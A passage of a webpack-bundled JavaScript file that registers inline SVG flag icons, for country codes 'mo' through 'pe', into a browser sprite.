  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mo\"><path fill=\"#00745a\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M285.682 248.878c-4.19 0-8.166.836-11.861 2.164 2.023-4.509 3.379-9.527 3.379-14.885 0-21.201-21.201-37.101-21.201-37.101s-21.201 15.901-21.201 37.101c0 5.357 1.356 10.375 3.379 14.885-3.693-1.328-7.671-2.164-11.861-2.164-21.201 0-37.101 21.201-37.101 21.201s15.901 21.201 37.101 21.201c12.429 0 23.031-7.286 29.682-13.315 6.65 6.03 17.251 13.315 29.682 13.315 21.201 0 37.101-21.201 37.101-21.201s-15.899-21.201-37.099-21.201\" /><path fill=\"#FFDA44\" d=\"m256 152.111 4.38 13.476h14.171l-11.464 8.332 4.376 13.476-11.463-8.33-11.463 8.33 4.376-13.476-11.464-8.332h14.171zm-53.888 23.572 8.425 7.585 9.818-5.667-4.61 10.355 8.423 7.588-11.274-1.185-4.611 10.355-2.358-11.088-11.275-1.185 9.818-5.669zm-39.45 39.449 11.09 2.358 5.668-9.818 1.186 11.274 11.089 2.358-10.357 4.61 1.186 11.274-7.587-8.423-10.357 4.61 5.669-9.818zm147.227-39.449-8.425 7.585-9.818-5.667 4.611 10.355-8.425 7.588 11.275-1.185 4.61 10.355 2.359-11.088 11.275-1.185-9.818-5.669zm39.449 39.449-11.089 2.358-5.669-9.818-1.186 11.274-11.088 2.358 10.357 4.61-1.185 11.274 7.586-8.423 10.357 4.61-5.669-9.818z\" /><path fill=\"#FFF\" d=\"M256 350.642c16.84 0 32.363-5.619 44.816-15.073h-89.63c12.451 9.454 27.974 15.073 44.814 15.073m-68.023-44.522a74 74 0 0 0 8.85 15.073h118.345a74 74 0 0 0 8.85-15.073z\" /></symbol>"
});
var mo_result = browser_sprite_build_default().add(mo_symbol);
/* harmony default export */ const mo = ((/* unused pure expression or super */ null && (mo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mp.svg


var mp_symbol = new (browser_symbol_default())({
  "id": "mp",
  "use": "mp-usage",
  "viewBox": "0 0 750 500",
  "content": "<symbol viewBox=\"0 0 750 500\" aria-hidden=\"true\" id=\"mp\"><path fill=\"#0071BC\" d=\"M0 0h750v500H0z\" /><g fill=\"#FFF\" stroke=\"#000\" stroke-width=\"1.9\"><circle cx=\"375\" cy=\"245\" r=\"225\" fill=\"#fff\" /><circle cx=\"375\" cy=\"245\" r=\"165\" fill=\"#0071BC\" /></g><g stroke=\"#000\"><path fill=\"#8C8A8C\" stroke-width=\"1.9\" d=\"M444.7 450c.7 11-7.8 20-18.8 20H323.6c-11 0-19.5-9-19-20l16.7-325c.6-11 10-20 21-20h61.4c11 0 20.5 9 21.2 20z\" /><path fill=\"#FFF\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m373 114 30 93h97l-78 56 29 92-78-56-78 57 30-93-79-57h97z\" /></g></symbol>"
});
var mp_result = browser_sprite_build_default().add(mp_symbol);
/* harmony default export */ const mp = ((/* unused pure expression or super */ null && (mp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mq.svg


var mq_symbol = new (browser_symbol_default())({
  "id": "mq",
  "use": "mq-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"mq\"><path fill=\"#231f1e\" d=\"M0 0h900v600H0z\" /><path fill=\"#00a650\" d=\"M0 0h900v300H0z\" /><path fill=\"#ef1923\" d=\"m0 0 450 300L0 600z\" /></symbol>"
});
var mq_result = browser_sprite_build_default().add(mq_symbol);
/* harmony default export */ const mq = ((/* unused pure expression or super */ null && (mq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mr.svg


var mr_symbol = new (browser_symbol_default())({
  "id": "mr",
  "use": "mr-usage",
  "viewBox": "0 100 513 342",
  "content": "<symbol viewBox=\"0 100 513 342\" aria-hidden=\"true\" id=\"mr\"><path fill=\"#006233\" d=\"M0 100h513v342H0z\" /><path fill=\"#cd2a3e\" d=\"M0 100h513v46H0zm0 296h513v46H0z\" /><path fill=\"#ffc400\" d=\"M256 298.851c-45.956 0-84.348-32.298-93.767-75.429A96.3 96.3 0 0 0 160 243.994c0 53.02 42.979 96 96 96s96-42.98 96-96c0-7.066-.785-13.942-2.233-20.572-9.419 43.131-47.811 75.429-93.767 75.429\" /><path fill=\"#ffc400\" d=\"m255.999 171.994 8.935 27.502h28.918l-23.394 16.996 8.936 27.503-23.395-16.998-23.394 16.998 8.937-27.503-23.394-16.996h28.915z\" /></symbol>"
});
var mr_result = browser_sprite_build_default().add(mr_symbol);
/* harmony default export */ const mr = ((/* unused pure expression or super */ null && (mr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ms.svg


var ms_symbol = new (browser_symbol_default())({
  "id": "ms",
  "use": "ms-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ms\"><path fill=\"#1B4991\" d=\"M0 0h513v342H0z\" /><path fill=\"#00A2B8\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M318.2 106.7v106.5c0 51.9 67.8 67.8 67.8 67.8s67.8-15.9 67.8-67.8V106.7z\" /><path fill=\"#A35023\" d=\"M319.7 212.7c0 50.8 66.3 66.3 66.3 66.3s66.3-15.6 66.3-66.3z\" /><path d=\"M415.1 155.1h-19.4v-19.4h-19.4v19.4H357v19.4h19.3v58.1h19.4v-58.1h19.4z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var ms_result = browser_sprite_build_default().add(ms_symbol);
/* harmony default export */ const ms = ((/* unused pure expression or super */ null && (ms_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mt.svg


var mt_symbol = new (browser_symbol_default())({
  "id": "mt",
  "use": "mt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#C31B28\" d=\"M256 0h256.5v342H256z\" /><path fill=\"#ACABB1\" stroke=\"#C31B28\" stroke-width=\"2\" d=\"M101.2 68.2V33H66v35.2H30.8v35.2H66v35.2h35.2v-35.2h35.2V68.2z\" /></symbol>"
});
var mt_result = browser_sprite_build_default().add(mt_symbol);
/* harmony default export */ const mt = ((/* unused pure expression or super */ null && (mt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mu.svg


var mu_symbol = new (browser_symbol_default())({
  "id": "mu",
  "use": "mu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mu\"><path fill=\"#f7ce00\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#e32737\" d=\"M0 85.331h512v85.337H0z\" /><path fill=\"#191f6a\" d=\"M0 170.657h512v85.337H0z\" /><path fill=\"#00a04e\" d=\"M0 341.331h512v85.337H0z\" /></symbol>"
});
var mu_result = browser_sprite_build_default().add(mu_symbol);
/* harmony default export */ const mu = ((/* unused pure expression or super */ null && (mu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mv.svg


var mv_symbol = new (browser_symbol_default())({
  "id": "mv",
  "use": "mv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mv\"><path fill=\"#d01920\" d=\"M0 85.331h512v341.333H0z\" /><path fill=\"#017c3b\" d=\"M144.696 174.375h222.609v163.25H144.696z\" /><path fill=\"#FFF\" d=\"M283.484 304.226c-26.637 0-48.232-21.594-48.232-48.232s21.594-48.232 48.232-48.232c8.306 0 16.12 2.1 22.943 5.797-10.703-10.467-25.341-16.927-41.494-16.927-32.784 0-59.362 26.577-59.362 59.362s26.578 59.362 59.362 59.362c16.154 0 30.791-6.461 41.494-16.927-6.822 3.698-14.636 5.797-22.943 5.797\" /></symbol>"
});
var mv_result = browser_sprite_build_default().add(mv_symbol);
/* harmony default export */ const mv = ((/* unused pure expression or super */ null && (mv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mw.svg


var mw_symbol = new (browser_symbol_default())({
  "id": "mw",
  "use": "mw-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"mw\"><path fill=\"#272727\" d=\"M0 0h512v114H0z\" /><path fill=\"#e40112\" d=\"M0 114h512v114H0z\" /><path fill=\"#07893f\" d=\"M0 228h512v114H0z\" /><circle cx=\"256\" cy=\"125\" r=\"95\" fill=\"#e40112\" /></symbol>"
});
var mw_result = browser_sprite_build_default().add(mw_symbol);
/* harmony default export */ const mw = ((/* unused pure expression or super */ null && (mw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mx.svg


var mx_symbol = new (browser_symbol_default())({
  "id": "mx",
  "use": "mx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mx\"><path fill=\"#dc2339\" d=\"M342 0H0v341.3h513V0z\" /><path fill=\"#11865d\" d=\"M0 0h171v342H0z\" /><path fill=\"#FFF\" d=\"M171 0h171v342H171z\" /><path fill=\"#8C9157\" d=\"M195.8 171.2c0 21.6 11.5 41.7 30.3 52.5 5.8 3.4 13.2 1.4 16.6-4.4s1.4-13.2-4.4-16.6c-11.3-6.5-18.2-18.5-18.2-31.5 0-6.7-5.4-12.1-12.1-12.1s-12.2 5.4-12.2 12.1m93.4 51.1c17.5-11.1 28-30.4 28-51.1 0-6.7-5.4-12.1-12.1-12.1s-12.1 5.4-12.1 12.1c0 12.4-6.3 24-16.8 30.7-5.7 3.5-7.5 10.9-4.1 16.7s10.9 7.5 16.7 4.1c0-.2.2-.3.4-.4\" /><ellipse cx=\"256.5\" cy=\"159.1\" fill=\"#C59262\" rx=\"24.3\" ry=\"36.4\" /></symbol>"
});
var mx_result = browser_sprite_build_default().add(mx_symbol);
/* harmony default export */ const mx = ((/* unused pure expression or super */ null && (mx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/my.svg


var my_symbol = new (browser_symbol_default())({
  "id": "my",
  "use": "my-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"my\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#c00\" d=\"M0 0h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0zm0 48.9h513V171H0zm0 48.8h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0z\" /><path fill=\"#006\" d=\"M0 0h256.5v195.4H0z\" /><path fill=\"#fc0\" d=\"M153.3 42.1C122.6 30.7 88.5 46.3 77.1 77s4.2 64.8 34.9 76.2c13.3 5 28 5 41.4 0-30.7 24.5-75.4 19.6-100-11.1s-19.6-75.4 11.1-100c26-20.7 62.9-20.7 88.8 0m26.7 75-20.6 23.3 5.4-30.6-31-1.6 27.3-14.9L143 68l28.6 12 8.4-29.9 8.4 29.9L217 68l-18 25.4 27.3 14.9-31 1.6 5.4 30.6z\" /></symbol>"
});
var my_result = browser_sprite_build_default().add(my_symbol);
/* harmony default export */ const my = ((/* unused pure expression or super */ null && (my_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mz.svg


var mz_symbol = new (browser_symbol_default())({
  "id": "mz",
  "use": "mz-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"mz\"><path fill=\"#FFF\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#f4d900\" d=\"M0 323.333h513v104H0z\" /><path fill=\"#006d66\" d=\"M0 85.333h513v104H0z\" /><path d=\"M0 204.333h513v104H0z\" /><path fill=\"#cb0f31\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#f4d900\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var mz_result = browser_sprite_build_default().add(mz_symbol);
/* harmony default export */ const mz = ((/* unused pure expression or super */ null && (mz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/na.svg


var na_symbol = new (browser_symbol_default())({
  "id": "na",
  "use": "na-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"na\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFF\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path fill=\"#A2001D\" d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /><path fill=\"#FFDA44\" d=\"m187.737 189.212-22.741 10.696 12.11 22.024-24.693-4.724-3.129 24.945-17.199-18.347-17.2 18.347-3.129-24.945-24.693 4.723 12.109-22.023-22.739-10.696 22.74-10.697-12.11-22.022 24.693 4.722 3.13-24.944 17.199 18.347 17.2-18.347 3.128 24.944 24.693-4.722-12.108 22.024z\" /></symbol>"
});
var na_result = browser_sprite_build_default().add(na_symbol);
/* harmony default export */ const na = ((/* unused pure expression or super */ null && (na_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nc.svg


var nc_symbol = new (browser_symbol_default())({
  "id": "nc",
  "use": "nc-usage",
  "viewBox": "0 0 640 426.7",
  "content": "<symbol viewBox=\"0 0 640 426.7\" aria-hidden=\"true\" id=\"nc\"><path fill=\"#009543\" d=\"M0 293h640v133.7H0z\" /><path fill=\"#ED4135\" d=\"M0 132h640v161.3H0z\" /><path fill=\"#0035AD\" d=\"M0 0h640v133.3H0z\" /><circle cx=\"240\" cy=\"213.3\" r=\"157.3\" fill=\"#FAE600\" stroke=\"#000\" stroke-width=\"5.3\" /><path d=\"m307.9 354.5-31.8 12-36.1 4.2-37.8-2.4-35.9-15.5s28.6-29.3 40.7-33.5c8.6-3 22.4-3.7 22.4-3.7V122l-.3-66H246l-.5 67.5v191.7s15.3 1.2 22.1 4.1c11.3 4.9 40.3 35.2 40.3 35.2\" /><path d=\"m212.727 102.375 42.955-21.418 5.577 11.187-42.955 21.417z\" /><ellipse cx=\"237.8\" cy=\"280.5\" rx=\"16.8\" ry=\"26.5\" /><circle cx=\"237.4\" cy=\"143.4\" r=\"20.9\" /><ellipse cx=\"238.4\" cy=\"211.1\" rx=\"19.9\" ry=\"12.1\" /><path d=\"M213.8 177h47v10h-47zm0 57h47v10h-47z\" /></symbol>"
});
var nc_result = browser_sprite_build_default().add(nc_symbol);
/* harmony default export */ const nc = ((/* unused pure expression or super */ null && (nc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ne.svg


var ne_symbol = new (browser_symbol_default())({
  "id": "ne",
  "use": "ne-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ne\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#e05206\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0db02b\" d=\"M0 312.888h512v113.775H0z\" /><circle cx=\"256\" cy=\"256\" r=\"32\" fill=\"#e05206\" /></symbol>"
});
var ne_result = browser_sprite_build_default().add(ne_symbol);
/* harmony default export */ const ne = ((/* unused pure expression or super */ null && (ne_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nf.svg


var nf_symbol = new (browser_symbol_default())({
  "id": "nf",
  "use": "nf-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"nf\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342zm-38 226.495-48-152.001-48 152.001h36v39.999h24v-39.999z\" /></symbol>"
});
var nf_result = browser_sprite_build_default().add(nf_symbol);
/* harmony default export */ const nf = ((/* unused pure expression or super */ null && (nf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ng.svg


var ng_symbol = new (browser_symbol_default())({
  "id": "ng",
  "use": "ng-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"ng\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342z\" /></symbol>"
});
var ng_result = browser_sprite_build_default().add(ng_symbol);
/* harmony default export */ const ng = ((/* unused pure expression or super */ null && (ng_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ni.svg


var ni_symbol = new (browser_symbol_default())({
  "id": "ni",
  "use": "ni-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ni\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M256 214.447c-22.949 0-41.553 18.603-41.553 41.553S233.05 297.553 256 297.553 297.553 278.95 297.553 256 278.949 214.447 256 214.447m0 65.298c-13.114 0-23.745-10.631-23.745-23.745s10.631-23.745 23.745-23.745 23.745 10.631 23.745 23.745-10.631 23.745-23.745 23.745\" /><path fill=\"#0052B4\" d=\"M276.563 261.936 256 256l-20.563 5.936-6.855 11.873h54.836z\" /><path fill=\"#338AF3\" d=\"m256 226.32-13.709 23.744L256 256l13.709-5.936z\" /><path fill=\"#6DA544\" d=\"M235.437 261.936h41.126l-6.854-11.872h-27.418z\" /></symbol>"
});
var ni_result = browser_sprite_build_default().add(ni_symbol);
/* harmony default export */ const ni = ((/* unused pure expression or super */ null && (ni_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nl.svg


var nl_symbol = new (browser_symbol_default())({
  "id": "nl",
  "use": "nl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"nl\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#cd1f2a\" d=\"M0 0h513v114H0z\" /><path fill=\"#1d4185\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var nl_result = browser_sprite_build_default().add(nl_symbol);
/* harmony default export */ const nl = ((/* unused pure expression or super */ null && (nl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/no.svg


var no_symbol = new (browser_symbol_default())({
  "id": "no",
  "use": "no-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"no\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var no_result = browser_sprite_build_default().add(no_symbol);
/* harmony default export */ const no = ((/* unused pure expression or super */ null && (no_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/np.svg


var np_symbol = new (browser_symbol_default())({
  "id": "np",
  "use": "np-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"np\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337l280.419 174.75H87.61l183.576 166.576z\" /><path fill=\"#D80027\" d=\"M244.769 249.888 10.199 103.71v312.754h234.57L61.193 249.888z\" /><g fill=\"#FFF\"><path d=\"m98.003 324.433-14.589-6.863 7.77-14.13-15.844 3.03-2.008-16.005-11.035 11.772-11.036-11.772-2.008 16.005-15.843-3.031 7.77 14.131-14.591 6.863 14.591 6.862-7.77 14.13 15.844-3.029 2.007 16.004 11.036-11.772L73.332 358.4l2.008-16.004 15.843 3.03-7.769-14.13zm-9.735-132.771-10.612-4.991 5.651-10.278-11.523 2.205-1.461-11.641-8.026 8.561-8.026-8.561-1.46 11.641-11.525-2.205 5.652 10.278-10.613 4.991 25.972 5.194z\" /><path d=\"M93.462 191.662c0 17.212-13.953 31.165-31.165 31.165s-31.165-13.953-31.165-31.165\" /></g></symbol>"
});
var np_result = browser_sprite_build_default().add(np_symbol);
/* harmony default export */ const np = ((/* unused pure expression or super */ null && (np_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nr.svg


var nr_symbol = new (browser_symbol_default())({
  "id": "nr",
  "use": "nr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nr\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 239.994h512v32H0z\" /><path fill=\"#FFF\" d=\"m174.802 341.329-19.124 8.996 10.184 18.521-20.767-3.973-2.631 20.978L128 370.422l-14.465 15.429-2.63-20.978-20.767 3.973 10.183-18.521-19.123-8.996 19.124-8.995-10.184-18.52 20.766 3.971 2.632-20.978L128 312.236l14.465-15.429 2.63 20.978 20.767-3.971-10.183 18.521z\" /></symbol>"
});
var nr_result = browser_sprite_build_default().add(nr_symbol);
/* harmony default export */ const nr = ((/* unused pure expression or super */ null && (nr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nu.svg


var nu_symbol = new (browser_symbol_default())({
  "id": "nu",
  "use": "nu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nu\"><path fill=\"#FFDA44\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.334h256v170.663H0z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80z\" /></g><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80z\" /><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80z\" /><path fill=\"#2E52B2\" d=\"M0 233.376v-30.713h46.069zm96 22.618v-48.912l-73.372 48.912z\" /><path fill=\"#D80027\" d=\"M256 255.997v-15.082l-57.377-38.252H176z\" /><g fill=\"#2E52B2\"><path d=\"M256 233.376v-30.713h-46.069zm-96 22.618v-48.912l73.372 48.912z\" /><circle cx=\"128\" cy=\"170.66\" r=\"22.627\" /></g><path fill=\"#FFDA44\" d=\"m128 154.663 3.97 12.222h12.854l-10.398 7.556 3.971 12.222L128 179.109l-10.398 7.554 3.972-12.222-10.398-7.556h12.853zm0 65.14 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm0-117.334 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm69.931 58.667 2.365 7.277h7.653l-6.192 4.499 2.365 7.279-6.191-4.498-6.191 4.498 2.365-7.279-6.191-4.499h7.652zm-139.862 0 2.364 7.277h7.653l-6.191 4.499 2.364 7.279-6.19-4.498-6.191 4.498 2.365-7.279-6.192-4.499h7.653z\" /></symbol>"
});
var nu_result = browser_sprite_build_default().add(nu_symbol);
/* harmony default export */ const nu = ((/* unused pure expression or super */ null && (nu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nz.svg


var nz_symbol = new (browser_symbol_default())({
  "id": "nz",
  "use": "nz-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nz\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#D80027\" d=\"m425.301 233.745 3.388 10.428h10.963l-8.87 6.444 3.388 10.427-8.869-6.444-8.871 6.444 3.388-10.427-8.87-6.444h10.963zm-39.194 75.072 5.083 15.642h16.445l-13.305 9.667 5.082 15.64-13.305-9.667-13.305 9.667 5.083-15.64-13.305-9.667h16.445zm1.481-122.846 4.236 13.036h13.704l-11.088 8.054 4.235 13.034-11.087-8.056-11.088 8.056 4.235-13.034-11.087-8.054h13.704zm-37.712 47.32 5.082 15.641h16.446l-13.306 9.666 5.084 15.641-13.306-9.666-13.305 9.666 5.082-15.641-13.305-9.666h16.445z\" /><path fill=\"#FFF\" d=\"M256.003 85.329v30.564l-45.178 25.088h45.178v59.359H196.89l59.113 32.846v22.806h-26.69l-73.484-40.826v40.826h-55.652v-48.573l-87.429 48.573H.003v-30.553l45.168-25.099H.003v-59.359h59.103L.003 108.147V85.329h26.68l73.494 40.838V85.329h55.652v48.573l87.43-48.573z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.334H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915zm-83.98 0L0 240.259v15.739l100.174-55.654z\" /><path fill=\"#0052B4\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915zm83.98 0L256 101.068V85.33l-100.174 55.653z\" /></symbol>"
});
var nz_result = browser_sprite_build_default().add(nz_symbol);
/* harmony default export */ const nz = ((/* unused pure expression or super */ null && (nz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/om.svg


var om_symbol = new (browser_symbol_default())({
  "id": "om",
  "use": "om-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"om\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M138 0h377v114H138z\" /><path fill=\"#4A7C3A\" d=\"M138 230h377v114H138z\" /><g fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"2\" stroke-width=\"10\"><path d=\"M40.3 35.2s37.1 48 50.8 54.5 17.1 5.7 17.1 5.7\" /><path d=\"M100 35.2S62.9 80.6 53.3 87.6s-18.7 7.8-18.7 7.8m17.1-30.1h37.9M70.7 35.2v30.1\" /></g></symbol>"
});
var om_result = browser_sprite_build_default().add(om_symbol);
/* harmony default export */ const om = ((/* unused pure expression or super */ null && (om_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pa.svg


var pa_symbol = new (browser_symbol_default())({
  "id": "pa",
  "use": "pa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pa\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M256 256v170.663H0V256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H256V85.337z\" /><path fill=\"#0052B4\" d=\"m128 123.034 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L128 195.813l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /><path fill=\"#D80027\" d=\"m384 293.697 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L384 366.476l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /></symbol>"
});
var pa_result = browser_sprite_build_default().add(pa_symbol);
/* harmony default export */ const pa = ((/* unused pure expression or super */ null && (pa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pe.svg


var pe_symbol = new (browser_symbol_default())({
  "id": "pe",
  "use": "pe-usage",
  "viewBox": "0 85.333 512 341.333",
